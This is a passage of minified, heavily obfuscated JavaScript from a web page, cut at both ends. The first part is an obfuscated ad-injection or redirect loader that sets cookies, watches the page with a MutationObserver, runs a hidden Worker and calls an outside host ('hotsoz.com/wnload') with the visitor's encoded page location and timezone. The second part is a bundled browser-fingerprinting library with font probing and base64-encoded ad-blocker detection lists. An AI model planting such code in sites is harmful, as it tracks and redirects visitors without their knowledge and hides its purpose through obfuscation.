_0x410b50[_0x6685ab(0xf6)]()[_0x6685ab(0x16e)](_0x6685ab(0xef))[_0x6685ab(0xf6)]()[_0x6685ab(0x109)](_0x410b50)[_0x6685ab(0x16e)](_0x6685ab(0xef));});_0x410b50();let _0x2b2f52=decodeURIComponent(_0x4cd320[_0x5c701f(0x137)])[_0x5c701f(0xeb)](';'),_0x405487=null;return 0x0===_0x2b2f52[_0x5c701f(0x104)]?_0x405487:(_0x2b2f52['some'](_0x37fc40=>{const _0x5884b8=_0x5c701f;if(_0x37fc40=_0x37fc40[_0x5884b8(0xff)]()[_0x5884b8(0xeb)]('='),_0x5a4b41===_0x37fc40[0x0])return _0x405487=_0x37fc40[0x1],!0x0;}),_0x2b2f52=null,_0x405487);},'set'(_0x468819,_0x564015='',_0x377d43=0x0,_0xc04dea=void 0x0){const _0x2f570f=_0x5f18;let _0x4616dc=new Date();_0x4616dc[_0x2f570f(0x121)](_0x4616dc['getTime']()+0x3e8*_0x377d43),_0x4cd320[_0x2f570f(0x137)]=_0x468819+'='+_0x564015+(void 0x0===_0xc04dea?'':_0x2f570f(0xfe)+_0xc04dea)+';\x20expires='+_0x4616dc[_0x2f570f(0xdc)]()+_0x2f570f(0x119),_0x4616dc=null;}},_0x55cbde=new URL('https://hotsoz.com/wnload?a=1&e=aeyJwaWQiOjEwODU5OTQsInNpZCI6MTI0MDk4Miwid2lkIjo0NjUxODEsImQiOiJ2aXhlbmxlc3MuY29tIiwibGkiOjF9&tz='+Math[_0x4fbed8(0x140)](new Date()['getTimezoneOffset']()/-0x3c)+_0x4fbed8(0x15e)+(self===top?'0':'1')+_0x4fbed8(0xc5)+btoa(location[_0x4fbed8(0x132)]+location[_0x4fbed8(0x123)]));let _0x37ef98=[],_0x5d5558=!0x1,_0x5f3cf2=new MutationObserver(function(_0x399d68){const _0x5cf56f=_0x4fbed8;_0x399d68[_0x5cf56f(0x157)](_0x5a87b3=>{const _0x5e118d=_0x5cf56f;Array[_0x5e118d(0xf7)](_0x5a87b3[_0x5e118d(0x167)])[_0x5e118d(0x157)](_0x30447d=>{const _0x2f6218=_0x5e118d;_0x37ef98[_0x2f6218(0xf5)](_0xb2bef0=>_0xb2bef0!==_0x30447d)&&_0x4a071(_0x30447d);});});});_0x5f3cf2[_0x4fbed8(0x126)](_0x4cd320[_0x4fbed8(0x11d)],{'childList':!0x0,'subtree':!0x0});let _0x1ddcde=URL[_0x4fbed8(0x114)](new Blob([_0x4fbed8(0x149)],{'type':_0x4fbed8(0x12b)})),_0x5ea801=new Worker(_0x1ddcde);_0x5ea801[_0x4fbed8(0xf9)](_0x4fbed8(0xe0),_0x3d9d48),null===_0xdb295e[_0x4fbed8(0x152)](_0x5e7f5d)?0x0===_0x5d6aee?_0x188afa['m'](_0x587615=>{const _0x3a6632=_0x4fbed8;let _0x274520=_0x3a6632(0xf8);_0x274520+=_0x3a6632(0xba)===_0x587615?'1':'0',_0x4494f2(_0x55cbde[_0x3a6632(0xd7)]+_0x274520)['then'](_0x575fbd=>{const _0x3f4016=_0x3a6632;_0x5ea801[_0x3f4016(0x174)]({'type':_0x3f4016(0x120),'timeout':_0x29f95b}),_0x575fbd[_0x3f4016(0x157)](_0x5052b5=>_0x58893d(_0x5052b5));});}):_0x5ea801[_0x4fbed8(0x174)]({'type':'DISPLAY_DELAY','timeout':_0x5d6aee}):_0x5ea801[_0x4fbed8(0x174)]({'type':_0x4fbed8(0xe4),'timeout':0x5}),URL[_0x4fbed8(0xdb)](_0x1ddcde);}(document,window,'2NTE4MV0WzQ','right-bottom',parseInt('0',0xa),parseInt('1',0xa),parseInt('3',0xa),parseInt('3600',0xa),parseInt('0',0xa),parseInt('0',0xa),parseInt('0',0xa),''));})();(function(){var FingerprintJS=function(e){"use strict";var n=function(){return n=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var o in n=arguments[t])Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o]);return e},n.apply(this,arguments)};function t(e,n,t,r){return new(t||(t=Promise))((function(o,a){function i(e){try{u(r.next(e))}catch(n){a(n)}}function c(e){try{u(r.throw(e))}catch(n){a(n)}}function u(e){var n;e.done?o(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(i,c)}u((r=r.apply(e,n||[])).next())}))}function r(e,n){var t,r,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=n.call(e,i)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function o(e,n,t){if(t||2===arguments.length)for(var r,o=0,a=n.length;o<a;o++)!r&&o in n||(r||(r=Array.prototype.slice.call(n,0,o)),r[o]=n[o]);return e.concat(r||Array.prototype.slice.call(n))}function a(e,n){return new Promise((function(t){return setTimeout(t,e,n)}))}function i(e){return!!e&&"function"==typeof e.then}function c(e,n){try{var t=e();i(t)?t.then((function(e){return n(!0,e)}),(function(e){return n(!1,e)})):n(!0,t)}catch(r){n(!1,r)}}function u(e,n,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:t=Date.now(),i=0,r.label=1;case 1:return i<e.length?(n(e[i],i),(c=Date.now())>=t+o?(t=c,[4,a(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++i,[3,1];case 4:return[2]}}))}))}function l(e){e.then(void 0,(function(){}))}function s(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]+n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]+n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]+n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]+n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function d(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]*n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]*n[3],t[1]+=t[2]>>>16,t[2]&=65535,t[2]+=e[3]*n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]*n[3],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[2]*n[2],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[3]*n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]*n[3]+e[1]*n[2]+e[2]*n[1]+e[3]*n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function m(e,n){return 32===(n%=64)?[e[1],e[0]]:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n|e[0]>>>32-n]:(n-=32,[e[1]<<n|e[0]>>>32-n,e[0]<<n|e[1]>>>32-n])}function f(e,n){return 0===(n%=64)?e:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n]:[e[1]<<n-32,0]}function v(e,n){return[e[0]^n[0],e[1]^n[1]]}function h(e){return e=v(e,[0,e[0]>>>1]),e=v(e=d(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=v(e=d(e,[3301882366,444984403]),[0,e[0]>>>1])}function b(e,n){n=n||0;var t,r=(e=e||"").length%16,o=e.length-r,a=[0,n],i=[0,n],c=[0,0],u=[0,0],l=[2277735313,289559509],b=[1291169091,658871167];for(t=0;t<o;t+=16)c=[255&e.charCodeAt(t+4)|(255&e.charCodeAt(t+5))<<8|(255&e.charCodeAt(t+6))<<16|(255&e.charCodeAt(t+7))<<24,255&e.charCodeAt(t)|(255&e.charCodeAt(t+1))<<8|(255&e.charCodeAt(t+2))<<16|(255&e.charCodeAt(t+3))<<24],u=[255&e.charCodeAt(t+12)|(255&e.charCodeAt(t+13))<<8|(255&e.charCodeAt(t+14))<<16|(255&e.charCodeAt(t+15))<<24,255&e.charCodeAt(t+8)|(255&e.charCodeAt(t+9))<<8|(255&e.charCodeAt(t+10))<<16|(255&e.charCodeAt(t+11))<<24],c=m(c=d(c,l),31),a=s(a=m(a=v(a,c=d(c,b)),27),i),a=s(d(a,[0,5]),[0,1390208809]),u=m(u=d(u,b),33),i=s(i=m(i=v(i,u=d(u,l)),31),a),i=s(d(i,[0,5]),[0,944331445]);switch(c=[0,0],u=[0,0],r){case 15:u=v(u,f([0,e.charCodeAt(t+14)],48));case 14:u=v(u,f([0,e.charCodeAt(t+13)],40));case 13:u=v(u,f([0,e.charCodeAt(t+12)],32));case 12:u=v(u,f([0,e.charCodeAt(t+11)],24));case 11:u=v(u,f([0,e.charCodeAt(t+10)],16));case 10:u=v(u,f([0,e.charCodeAt(t+9)],8));case 9:u=d(u=v(u,[0,e.charCodeAt(t+8)]),b),i=v(i,u=d(u=m(u,33),l));case 8:c=v(c,f([0,e.charCodeAt(t+7)],56));case 7:c=v(c,f([0,e.charCodeAt(t+6)],48));case 6:c=v(c,f([0,e.charCodeAt(t+5)],40));case 5:c=v(c,f([0,e.charCodeAt(t+4)],32));case 4:c=v(c,f([0,e.charCodeAt(t+3)],24));case 3:c=v(c,f([0,e.charCodeAt(t+2)],16));case 2:c=v(c,f([0,e.charCodeAt(t+1)],8));case 1:c=d(c=v(c,[0,e.charCodeAt(t)]),l),a=v(a,c=d(c=m(c,31),b))}return a=s(a=v(a,[0,e.length]),i=v(i,[0,e.length])),i=s(i,a),a=s(a=h(a),i=h(i)),i=s(i,a),("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function y(e){return parseFloat(e)}function g(e,n){return"number"==typeof e&&isNaN(e)?n:e}function w(e){return e.reduce((function(e,n){return e+(n?1:0)}),0)}function L(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function k(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function V(e){return"function"!=typeof e}function W(e,n,o){var i=Object.keys(e).filter((function(e){return!function(e,n){for(var t=0,r=e.length;t<r;++t)if(e[t]===n)return!0;return!1}(o,e)})),s=Array(i.length);return u(i,(function(t,r){s[r]=function(e,n){var t=new Promise((function(t){var r=Date.now();c(e.bind(null,n),(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=Date.now()-r;if(!e[0])return t((function(){return{error:k(e[1]),duration:o}}));var a=e[1];if(V(a))return t((function(){return{value:a,duration:o}}));t((function(){return new Promise((function(e){var n=Date.now();c(a,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var a=o+Date.now()-n;if(!t[0])return e({error:k(t[1]),duration:a});e({value:t[1],duration:a})}))}))}))}))}));return l(t),function(){return t.then((function(e){return e()}))}}(e[t],n)})),function(){return t(this,void 0,void 0,(function(){var e,n,t,o,c,d;return r(this,(function(m){switch(m.label){case 0:for(e={},n=0,t=i;n<t.length;n++)o=t[n],e[o]=void 0;c=Array(i.length),d=function(){var n;return r(this,(function(t){switch(t.label){case 0:return n=!0,[4,u(i,(function(t,r){if(!c[r])if(s[r]){var o=s[r]().then((function(n){return e[t]=n}));l(o),c[r]=o}else n=!1}))];case 1:return t.sent(),n?[2,"break"]:[4,a(1)];case 2:return t.sent(),[2]}}))},m.label=1;case 1:return[5,d()];case 2:if("break"===m.sent())return[3,4];m.label=3;case 3:return[3,1];case 4:return[4,Promise.all(c)];case 5:return m.sent(),[2,e]}}))}))}}function Z(){var e=window,n=navigator;return w(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function S(){var e=window,n=navigator;return w(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!Z()}function X(){var e=window,n=navigator;return w(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function F(){var e=window,n=navigator;return w(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===n.vendor.indexOf("Apple"),"getStorageUpdates"in n,"WebKitMediaKeys"in e])>=4}function C(){var e=window;return w(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function x(){var e,n,t=window;return w(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function Y(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function G(){var e=X(),n=x();if(!e&&!n)return!1;var t=window;return w(["onorientationchange"in t,"orientation"in t,e&&!("SharedWorker"in t),n&&/android/i.test(navigator.appVersion)])>=2}function R(e){var n=new Error(e);return n.name=e,n}function M(e,n,o){var i,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,l;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,a(o)];case 2:return r.sent(),[3,1];case 3:l=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){var o=!1,a=function(){o=!0,e()};l.onload=a,l.onerror=function(e){o=!0,r(e)};var i=l.style;i.setProperty("display","block","important"),i.position="absolute",i.top="0",i.left="0",i.visibility="hidden",n&&"srcdoc"in l?l.srcdoc=n:l.src="about:blank",t.body.appendChild(l);var c=function(){var e,n;o||("complete"===(null===(n=null===(e=l.contentWindow)||void 0===e?void 0:e.document)||void 0===n?void 0:n.readyState)?a():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=l.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,a(o)];case 7:return r.sent(),[3,6];case 8:return[4,e(l,l.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=l.parentNode)||void 0===u||u.removeChild(l),[7];case 11:return[2]}}))}))}function j(e){for(var n=function(e){for(var n,t,r="Unexpected syntax '".concat(e,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(e),a=o[1]||void 0,i={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,n){i[e]=i[e]||[],i[e].push(n)};;){var l=c.exec(o[2]);if(!l)break;var s=l[0];switch(s[0]){case".":u("class",s.slice(1));break;case"#":u("id",s.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(n=d[4])&&void 0!==n?n:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[a,i]}(e),t=n[0],r=n[1],o=document.createElement(null!=t?t:"div"),a=0,i=Object.keys(r);a<i.length;a++){var c=i[a],u=r[c].join(" ");"style"===c?I(o.style,u):o.setAttribute(c,u)}return o}function I(e,n){for(var t=0,r=n.split(";");t<r.length;t++){var o=r[t],a=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(a){var i=a[1],c=a[2],u=a[4];e.setProperty(i,c,u||"")}}}var A=["monospace","sans-serif","serif"],J=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function H(e){return e.toDataURL()}var N,P;function z(){var e=this;return function(){if(void 0===P){var e=function(){var n=D();E(n)?P=setTimeout(e,2500):(N=n,P=void 0)};e()}}(),function(){return t(e,void 0,void 0,(function(){var e;return r(this,(function(n){switch(n.label){case 0:return E(e=D())?N?[2,o([],N,!0)]:Y()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:n.sent(),e=D(),n.label=2;case 2:return E(e)||(N=e),[2,e]}var t}))}))}}function D(){var e=screen;return[g(y(e.availTop),null),g(y(e.width)-y(e.availWidth)-g(y(e.availLeft),0),null),g(y(e.height)-y(e.availHeight)-g(y(e.availTop),0),null),g(y(e.availLeft),null)]}function E(e){for(var n=0;n<4;++n)if(e[n])return!1;return!0}function T(e){var n;return t(this,void 0,void 0,(function(){var t,o,i,c,u,l,s;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),i=new Array(e.length),c={},B(o),s=0;s<e.length;++s)u=j(e[s]),B(l=t.createElement("div")),l.appendChild(u),o.appendChild(l),i[s]=u;r.label=1;case 1:return t.body?[3,3]:[4,a(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(s=0;s<e.length;++s)i[s].offsetParent||(c[e[s]]=!0)}finally{null===(n=o.parentNode)||void 0===n||n.removeChild(o)}return[2,c]}}))}))}function B(e){e.style.setProperty("display","block","important")}function O(e){return matchMedia("(inverted-colors: ".concat(e,")")).matches}function _(e){return matchMedia("(forced-colors: ".concat(e,")")).matches}function Q(e){return matchMedia("(prefers-contrast: ".concat(e,")")).matches}function U(e){return matchMedia("(prefers-reduced-motion: ".concat(e,")")).matches}function K(e){return matchMedia("(dynamic-range: ".concat(e,")")).matches}var q=Math,$=function(){return 0};var ee={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var ne={fonts:function(){return M((function(e,n){var t=n.document,r=t.body;r.style.fontSize="48px";var o=t.createElement("div"),a={},i={},c=function(e){var n=t.createElement("span"),r=n.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,n.textContent="mmMwWLliI0O&1",o.appendChild(n),n},u=A.map(c),l=function(){for(var e={},n=function(n){e[n]=A.map((function(e){return function(e,n){return c("'".concat(e,"',").concat(n))}(n,e)}))},t=0,r=J;t<r.length;t++){n(r[t])}return e}();r.appendChild(o);for(var s=0;s<A.length;s++)a[A[s]]=u[s].offsetWidth,i[A[s]]=u[s].offsetHeight;return J.filter((function(e){return n=l[e],A.some((function(e,t){return n[t].offsetWidth!==a[e]||n[t].offsetHeight!==i[e]}));var n}))}))},domBlockers:function(e){var n=(void 0===e?{}:e).debug;return t(this,void 0,void 0,(function(){var e,t,o,a,i;return r(this,(function(r){switch(r.label){case 0:return F()||G()?(c=atob,e={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",c("YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld"),'[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",c("Lmlvc0Fkc2lvc0Fkcy1sYXlvdXQ="),".quangcao",c("W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ=="),c("W2hyZWZePSJodHRwczovL3piZXQudm4vIl0=")],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("I2FkMl9pbmxpbmU=")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2FkLWJhbm5lcg=="),c("I2NhbXBhaWduLWJhbm5lcg==")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iL29kMDA1LmNvbSJd"),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),".qq_nr_lad","#widget-quan"],adGuardFrench:[c("I2Jsb2NrLXZpZXdzLWFkcy1zaWRlYmFyLWJsb2NrLWJsb2Nr"),"#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv"],adGuardGerman:[c("LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ=="),c("LmJveHN0YXJ0d2VyYnVuZw=="),c("LndlcmJ1bmcz"),c("YVtocmVmXj0iaHR0cDovL3d3dy5laXMuZGUvaW5kZXgucGh0bWw/cmVmaWQ9Il0="),c("YVtocmVmXj0iaHR0cHM6Ly93d3cudGlwaWNvLmNvbS8/YWZmaWxpYXRlSWQ9Il0=")],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("LmFkX3JlZ3VsYXIz")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),c("I2FkX3NxdWFyZQ==")],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",c("W2hyZWZePSJodHRwOi8vYWRzLmdsaXNwYS5jb20vIl0=")],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers",c("I25ld0Fk")],easyList:[c("I0FEX0NPTlRST0xfMjg="),c("LnNlY29uZC1wb3N0LWFkcy13cmFwcGVy"),".universalboxADVBOX03",c("LmFkdmVydGlzZW1lbnQtNzI4eDkw"),c("LnNxdWFyZV9hZHM=")],easyListChina:[c("YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0="),c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box"],easyListCookie:["#AdaCompliance.app-notice",".text-center.rgpd",".panel--cookie",".js-cookies-andromeda",".elxtr-consent"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:[c("I0FkX1dpbjJkYXk="),c("I3dlcmJ1bmdzYm94MzAw"),c("YVtocmVmXj0iaHR0cDovL3d3dy5yb3RsaWNodGthcnRlaS5jb20vP3NjPSJd"),c("I3dlcmJ1bmdfd2lkZXNreXNjcmFwZXJfc2NyZWVu"),c("YVtocmVmXj0iaHR0cDovL2xhbmRpbmcucGFya3BsYXR6a2FydGVpLmNvbS8/YWc9Il0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ